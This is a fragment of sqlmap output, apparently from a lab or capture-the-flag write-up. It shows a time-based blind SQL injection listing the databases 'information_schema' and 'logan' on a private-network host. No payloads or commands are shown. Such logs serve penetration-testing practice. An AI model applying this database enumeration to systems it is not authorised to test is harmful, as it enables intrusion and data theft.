 [13:00:01] [INFO] fetching database names
[13:00:01] [INFO] fetching number of databases
[13:00:01] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[13:00:01] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[13:00:11] [INFO] retrieved:
[13:00:16] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[13:01:10] [INFO] retrieved: logan
available databases [2]:
[*] information_schema
[*] logan
[13:01:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 180 times
[13:01:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.140'
[*] ending @ 13:01:26 /2023-12-14/